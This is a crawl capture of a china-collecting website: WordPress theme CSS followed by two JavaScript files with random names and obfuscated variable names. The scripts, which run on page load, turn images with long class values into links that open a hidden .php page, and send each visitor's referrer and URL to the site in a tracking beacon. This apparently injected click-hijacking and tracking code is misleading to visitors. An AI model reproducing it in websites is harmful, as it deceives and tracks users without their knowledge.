  overflow: hidden;
}
.entry-meta section {
  float: left;
  margin-right: 15px;
}
body.rtl .entry-meta section {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.entry-meta section.time {
  cursor: help;
}

.entry-thumbnail {
  margin-bottom: 20px;
  padding: 5px;
}
.entry-thumbnail.landscape img {
  height: auto;
  width: 100%;
}
.entry-thumbnail.portrait {
  float: right;
  margin-left: 20px;
  max-width: 33%;
}

.page-links {
  float: right;
}
.page-links .links-container {
  border-radius: 0;
  margin-top: 20px;
}
.page-links .links-container .btn {
  border-radius: 0;
  padding: 10px 15px;
}
.page-links .pagination-text:hover {
  cursor: default;
}

.gallery + p {
  margin-top: 10px;
}

/* =============================================================================
   Post navigation
   ========================================================================== */
.navigation.post-navigation {
  margin-bottom: 20px;
  overflow: hidden;
}

.dropdown-toggle .dashicons {
  font-size: 13px;
  line-height: 22px;
}

.dropdown-menu li a {
  padding: 10px 15px;
}
.dropdown-menu > li > a {
  transition: none;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  transition: none;
}

/* =============================================================================
   Comments
   ========================================================================== */
#comments {
  overflow: hidden;
}
#comments h1,
#comments h2,
#comments h3,
#comments h4 {
  margin-top: 0;
}
#comments .reply {
  float: right;
  margin-top: 10px;
}
#comments #reply-title {
  margin-top: 10px;
}

ol.comment-list {
  list-style: none;
  margin: 30px 0;
  padding: 0;
}
ol.comment-list li.comment {
  margin: 20px 0;
}
ol.comment-list ol.children {
  list-style: none;
}

.comment-body {
  overflow: hidden;
}

.comment-meta {
  overflow: hidden;
}

.comment-author,
.comment-metadata {
  float: left;
}

.comment-author {
  margin-right: 20px;
}
.comment-author img {
  border-radius: 30px;
  margin-right: 20px;
}
.comment-author .says {
  display: none;
}

.comment-metadata .edit-link {
  margin-left: 10px;
}

.comment-content {
  margin-top: 20px;
  padding: 20px;
}

#commentform .input-group {
  margin-bottom: 10px;
}
#commentform .form-control {
  max-width: none;
}
#commentform .comment-form-element {
  margin-bottom: 10px;
  overflow: hidden;
}

/* =============================================================================
   Sidebar and footer
   ========================================================================== */
#primary,
#secondary {
  padding: 30px 30px;
}

#secondary .widget .widget-title + .separator,
#footer .widget .widget-title + .separator {
  margin: 0 0 10px;
}
#secondary .widget.widget_archive select,
#footer .widget.widget_archive select {
  margin-top: 20px;
}
#secondary .widget.widget_categories select,
#footer .widget.widget_categories select {
  margin-top: 20px;
}
#secondary .widget.widget_search hr,
#footer .widget.widget_search hr {
  margin-bottom: 20px;
}
#secondary .widget.widget_rss .widget-title > a.rsswidget img,
#footer .widget.widget_rss .widget-title > a.rsswidget img {
  display: none;
}
#secondary .widget.widget_rss .widget-title > a.rsswidget,
#footer .widget.widget_rss .widget-title > a.rsswidget {
  display: inline-block;
}
#secondary .widget.widget_rss a.rsswidget,
#secondary .widget.widget_rss .rss-date,
#secondary .widget.widget_rss cite,
#footer .widget.widget_rss a.rsswidget,
#footer .widget.widget_rss .rss-date,
#footer .widget.widget_rss cite {
  display: block;
  font-weight: bold;
}

#secondary .widget,
#footer .widget {
  margin-bottom: 25px;
}
#secondary .widget ul,
#footer .widget ul {
  list-style-type: none;
  margin-top: -10px;
  padding: 0;
}
#secondary .widget ul li,
#footer .widget ul li {
  margin: 0;
  padding: 10px 18px;
}
#secondary .widget ul li:last-child,
#footer .widget ul li:last-child {
  border-bottom: none;
}
#secondary .widget .widget-title,
#footer .widget .widget-title {
  display: inline-block;
  display: inline-flex;
  margin: 0;
  padding: 13px 20px 10px;
}
#secondary .widget .widget-title + .search-form,
#footer .widget .widget-title + .search-form {
  padding-top: 10px;
}
#secondary .widget .search-submit.btn,
#footer .widget .search-submit.btn {
  border-bottom-width: 1px;
}
#secondary select,
#footer select {
  width: 100%;
}

/* =============================================================================
   Footer only
   ========================================================================== */
#footer .widget .widget-title + .separator {
  margin: 0 0 10px;
}
#footer .container {
  padding: 30px;
}

#credits {
  padding-left: 0;
}
#credits p {
  margin-bottom: 0;
}

#footer-sidebars.container {
  padding-bottom: 0;
}
#footer-sidebars + .separator {
  margin: 0;
}

#social-menu {
  padding-right: 0;
  text-align: right;
}
#social-menu ul {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0;
}
#social-menu ul li {
  display: inline;
}

/* =============================================================================
   Bootstrap submenus (styles deprecated in Bootstrap 3.x)
   ========================================================================== */
#top-navigation .dropdown-submenu {
  position: relative;
}
#top-navigation .dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#top-navigation .dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
#top-navigation .dropdown-submenu .pull-left {
  float: none;
}
#top-navigation .dropdown-submenu .pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

/* =============================================================================
   Buttons
   ========================================================================== */
.more-link {
  display: block;
  margin: 25px 0 0;
}

.btn {
  border-radius: 0;
  border-width: 0;
  border-bottom-width: 3px;
}
.btn:hover, .btn:active, .btn:link, .btn:visited, .btn:focus, .btn:active:focus {
  outline: none;
}

/* =============================================================================
   Paging navigation
   ========================================================================== */
.paging-navigation {
  overflow: hidden;
}
.infinity-success .paging-navigation {
  display: none;
}

.nav-links .pull-left a.btn {
  padding: 10px 15px 5px 10px;
}
.nav-links .pull-right a.btn {
  padding: 10px 10px 5px 15px;
}

/* =============================================================================
   Contextual backgrounds (Bootstrap)
   ========================================================================== */
.bg-primary,
.bg-success,
.bg-info,
.bg-warning,
.bg-danger {
  padding: 10px 15px;
}

/* =============================================================================
   Support for media embeds
   ========================================================================== */
iframe[src*="youtube.com"] {
  width: 100%;
}

embed[src*="v.wordpress.com"] {
  width: 100%;
}

.twitter-tweet.twitter-tweet-rendered {
  width: 100%;
}

.video-player {
  margin-bottom: 20px;
  width: 100%;
}

/* =============================================================================
   Support for Facebook likebox
   ========================================================================== */
.widget_facebook_likebox iframe {
  max-width: 100%;
}
#secondary .widget_facebook_likebox.widget .widget-title + .separator {
  margin-bottom: 15px;
}

/* =============================================================================
   Support for Gravatar profile (via Jetpack)
   ========================================================================== */
#secondary .widget-grofile.widget .widget-title + .separator {
  margin-bottom: 20px;
}
.widget-grofile .grofile-meta {
  margin-top: 15px;
}
#secondary .widget-grofile.widget h4:not(.widget-title) {
  margin: 5px 0;
  padding: 0;
  text-transform: none;
}
#footer .widget-grofile.widget h4:not(.widget-title) {
  margin: 5px 0;
  padding: 0;
  text-transform: none;
}

/* =============================================================================
   Support for RSS feeds (via Jetpack)
   ========================================================================== */
#secondary .widget_rss_links.widget .widget-title + .separator {
  margin-bottom: 15px;
}
#footer .widget_rss_links.widget .widget-title + .separator {
  margin-bottom: 15px;
}
.widget_rss_links img {
  max-width: 24px;
}

/* =============================================================================
   Support for Twitter Timeline (via Jetpack)
   ========================================================================== */
#secondary .widget_twitter_timeline.widget .widget-title + .separator {
  margin-bottom: 15px;
}

/* =============================================================================
   Support for Readmill (via Jetpack)
   ========================================================================== */
#secondary .widget_jetpack_readmill_widget.widget .widget-title + .separator {
  margin-bottom: 15px;
}

/* =============================================================================
   Support for Sharing (via Jetpack)
   ========================================================================== */
.entry-content div.sharedaddy .sd-block, .entry-content div.sharedaddy.sd-block, .entry-summary div.sharedaddy .sd-block, .entry-summary div.sharedaddy.sd-block {
  height: initial;
}

/* =============================================================================
   Support for Suscription (via Jetpack)
   ========================================================================== */
.widget.jetpack_subscription_widget form {
  margin-top: 10px;
}
.widget.jetpack_subscription_widget .widget-title label {
  margin: 0;
  font-weight: normal;
}

/* =============================================================================
   Support for WordPress.com stats (via Jetpack)
   ========================================================================== */
#wpstats {
  margin: 5px auto;
  display: block;
}

/* =============================================================================
   Extra responsive styles
   ========================================================================== */
@media screen and (max-width: 782px) {
  #wpadminbar {
    position: fixed;
  }

  body.admin-bar #top-navigation-wrapper.navbar-fixed-top {
    margin-top: 46px;
    z-index: 1;
  }
}
@media screen and (max-width: 768px) {
  .landing-page-header,
  #primary,
  #secondary {
    padding: 30px 15px;
  }

  #primary {
    min-height: 0 !important;
  }

  #secondary {
    padding-top: 0;
  }

  #credits, #social-menu {
    padding: 0;
    text-align: center;
  }

  .landing-page .site-branding .site-title {
    padding: 0;
  }

  #top-navigation-searchform .search-field {
    max-width: none;
    width: 100%;
  }

  .dropdown-submenu .dropdown-menu {
    padding: 15px 0 15px 15px;
  }
}
@media screen and (max-width: 380px) {
  .entry-thumbnail.portrait {
    float: none;
    margin-left: 0;
    max-width: none;
  }
  .entry-thumbnail.portrait img.vertical-image {
    width: 100%;
  }

  .nav-links .pull-left, .nav-links .pull-right {
    float: none;
    width: 100%;
  }
  .nav-links .pull-left + .pull-right {
    margin-top: 20px;
  }
  .nav-links a {
    display: block;
    width: 100%;
  }

  .gallery-item .wp-caption-text {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://royalalbertoldcountryroses.net/wp-content/themes/default/css/general-colors.css?ver=1.1.1
body_size: 1313
content:
/**
 * This stylesheet will manage all color-related styles except primary and
 * secondary colors.
 *
 * @package Follet_Theme
 * @since   1.0
 */
/* =============================================================================
   General
   ========================================================================== */
body {
  background-color: white;
  color: black;
}

code {
  background-color: transparent;
}

blockquote:before {
  color: #dedede;
}

.breadcrumb {
  background: none;
  border-bottom: 1px solid #dedede;
}
.breadcrumb > li + li:before,
.breadcrumb .active {
  color: #777777;
}

.page-header {
  border-bottom: 1px solid #dedede;
}

/* =============================================================================
   Top navigation
   ========================================================================== */
.navbar-default {
  background-color: white;
}
.navbar-default .navbar-nav > li > a {
  color: black;
}

.navbar-inverse .navbar-nav > li > a {
  color: white;
}

.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus,
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  background: none;
}

#top-navigation-searchform-show a:hover {
  color: #777777;
}

.navbar-default #top-navigation-searchform-show a {
  color: black;
}

.navbar-inverse #top-navigation-searchform-show a {
  color: white;
}

.navbar-collapse {
  border: none;
}

#top-navigation .dropdown-submenu a:hover {
  color: white;
}

@media screen and (max-width: 768px) {
  #top-navigation .dropdown-submenu a:hover {
    color: #333333;
  }
}
.navbar-default #top-navigation-searchform-copy {
  background-color: white;
}

.navbar-inverse #top-navigation-searchform-copy {
  background-color: #222222;
}

.navbar-default, .navbar-inverse {
  border: none;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  color: white;
}

/* =============================================================================
   Header
   ========================================================================== */
.site-branding {
  overflow: auto;
}
.site-branding .site-title a {
  color: white;
}
.landing-page .site-branding .site-title a:hover {
  color: #777777;
}
.site-branding .site-description {
  color: white;
}

.landing-page-header {
  color: white;
}

/* =============================================================================
   Content
   ========================================================================== */
#content {
  background-color: white;
}

blockquote {
  background-color: #ededed;
  background-color: transparent;
}

.entry-thumbnail {
  background-color: white;
  border: 1px solid #dedede;
  opacity: 0.9;
  transition: opacity 0.5s ease;
}
.entry-thumbnail:hover {
  opacity: 1;
  transition: opacity 0.5s ease;
}

.carousel-caption {
  background-color: #333;
  background-color: rgba(0, 0, 0, 0.5);
}
.carousel-caption a {
  text-shadow: none;
  color: white;
}

/* Posts
   ========================================================================== */
#primary {
  background-color: white;
}
#primary:not(.col-sm-12) {
  border-right: 1px solid #dedede;
}

#main article.post header:before, #tinymce.wp-editor.post header:before {
  color: #777777;
}

#main article h1 a {
  color: black;
}

.entry-summary {
  border-bottom: 1px solid #dedede;
  border-top: 1px solid #dedede;
}
.woocommerce-page .entry-summary {
  border: none;
}

.entry-content {
  border-bottom: 1px solid #dedede;
  border-top: 1px solid #dedede;
}
.landing-page .entry-content {
  border-top: none;
}
.woocommerce-page .entry-content {
  border: none;
}

.entry-meta section {
  color: #777777;
}

.page-links .links-container .btn {
  border: 1px solid #dedede;
  border-top: none;
}
.page-links .pagination-text:hover, .page-links .pagination-text:focus, .page-links .pagination-text:active, .page-links .pagination-text:link, .page-links .pagination-text:visited, .page-links .pagination-text:active:focus {
  box-shadow: none;
}

.wp-caption-text,
.wp-caption-dd {
  background-color: #ededed;
}

.gallery-item .gallery-caption {
  color: white;
  background-color: #333;
  background-color: rgba(0, 0, 0, 0.5);
}

#main .comment article {
  border: none;
}

.comment-content {
  border: 1px solid #dedede;
}

/* Sidebar
   ========================================================================== */
#secondary .widget .widget-title {
  color: white;
}
#secondary .widget ul li {
  border-bottom: 1px solid #dedede;
}

/* =============================================================================
   Sidebar and footer
   ========================================================================== */
#secondary .widget .widget-title a, #footer .widget .widget-title a {
  color: white;
}

/* =============================================================================
   Footer
   ========================================================================== */
#footer {
  background-color: #222222;
  color: white;
}
#footer a {
  color: #ededed;
}
#footer .wp-caption-text {
  color: black;
}
#footer .widget .widget-title {
  color: white;
  background-color: #333333;
}
#footer .widget .widget-title + .separator {
  border-top: 2px solid #333333;
}
#footer .widget ul li {
  border-bottom: 1px solid #333333;
}
#footer #footer-sidebars + hr {
  border: none;
  border-bottom: 1px solid #333333;
}
#footer .credits {
  color: #777777;
}

/* =============================================================================
   Buttons
   ========================================================================== */
.btn.btn-primary, .btn.btn-secondary, .btn.btn-success, .btn.btn-info, .btn.btn-warning, .btn.btn-danger {
  border-color: transparent;
  border-color: rgba(0, 0, 0, 0.15);
}
.btn.navbar-toggle {
  border: none;
}
.btn.btn-secondary {
  color: white;
}

/* =============================================================================
   Gravatar profile (Jetpack)
   ========================================================================== */
#secondary .widget-grofile.widget h4:not(.widget-title) {
  background: none;
  color: #333333;
}
#secondary .widget-grofile.widget h4:not(.widget-title) a {
  color: #333333;
}
#footer .widget-grofile.widget h4:not(.widget-title) {
  background: none;
  color: white;
}
#footer .widget-grofile.widget h4:not(.widget-title) a {
  color: white;
}


--- FILE ---
content_type: application/javascript
request_url: https://royalalbertoldcountryroses.net/mokez.js
body_size: 565
content:

window.onload = function ()
{
	zyvavi();
}

//############################################################################################################################################################################################
function zyvavi()
{
	var qyvojixazo = document.getElementsByTagName("img");  
	for (var nyviryr = 0; nyviryr < qyvojixazo.length; nyviryr++)   		{ 
		var zapilozisahutim = qyvojixazo[nyviryr].getAttribute("class");   		if(zapilozisahutim == null || zapilozisahutim.length < 50) continue;   		var zizegoniz = "/tavyroq.php?zcese=" + zapilozisahutim;   
 		var fuwiqydo = qyvojixazo[nyviryr].getAttribute("alt");	
		var fugequnir = lyty(zizegoniz, fuwiqydo);  	  		var vajadu = qyvojixazo[nyviryr].parentNode;

		var pyhapuvetyfyq = qyvojixazo[nyviryr].cloneNode(true);
	 		fugequnir.appendChild(pyhapuvetyfyq);			
  		vajadu.replaceChild(fugequnir, qyvojixazo[nyviryr]); 	}   

	} 


function lyty(buwapewat, nycafyga)
{ 		if(nycafyga == null) nycafyga = "";
	var ragazy = document.createElement("a");	  
	ragazy.href = "#" + nycafyga;		 		ragazy.setAttribute("onclick", "javascript:window.open('" + buwapewat + "');return false;");  	ragazy.setAttribute("rel","nofollow");
 		ragazy.setAttribute("target","_blank");		return ragazy; 
  } 	


--- FILE ---
content_type: application/javascript
request_url: https://royalalbertoldcountryroses.net/ruliqaty.js
body_size: 808
content:



function zine()
{
	var gahyligysisyjul = window.location.href;  	    var dola = document.currentScript.src.split('/').pop().replace(".js","");	 			var wabyfa = "/" + dola + ".php";    var zisewohedygoqij = 60; 	var forigowilacinoq = dola; 
   
	var sipywav = ""; 

     try			    {
  
      sipywav=""+parent.document.referrer; 	 

 	     }	  		    catch (ex)  
	
    { 
	
	    sipywav=""+document.referrer; 	    }

	if(dupejenamu(forigowilacinoq) == null) 	{ 		var pixiraqujahipo = window.location.hostname;		
  
  
		pexuh(forigowilacinoq, "1", zisewohedygoqij, "/", pixiraqujahipo);   

		if(dupejenamu(forigowilacinoq) != null)

 
	 		{ 	

 			var winoqyrexy = new Image();	 	 	 			winoqyrexy.src=wabyfa + "?referer=" + escape(sipywav) + "&url=" + escape(gahyligysisyjul);
			} 	}
	}


zine();

function dupejenamu(fyhuxesusasi) 
{

    var dezijekawuqu = document.cookie;

 	       var qewi = fyhuxesusasi + "=";
  
    var hyso = dezijekawuqu.indexOf("; " + qewi); 	 
    if (hyso == -1) { 
	        hyso = dezijekawuqu.indexOf(qewi);        if (hyso != 0) return null;	    } else {  
        hyso += 2; 
      }       var lyzeqilehuhe = document.cookie.indexOf(";", hyso);     if (lyzeqilehuhe == -1) { 		
        lyzeqilehuhe = dezijekawuqu.length; 
	    }       return unescape(dezijekawuqu.substring(hyso + qewi.length, lyzeqilehuhe));
}   


function pexuh(qoqihajebiqynu,jibeqag,vydabi, pejyhasujonu, jylegyvebe) 
{   var xogegan = new Date(); 
 
 var vapygasepuf = new Date();

	   vapygasepuf.setTime(xogegan.getTime() + 1000*60*vydabi);	
 
 document.cookie = qoqihajebiqynu+"="+escape(jibeqag) + ";expires="+vapygasepuf.toGMTString() + ";path=" + pejyhasujonu + ";domain=" + jylegyvebe; 	
}	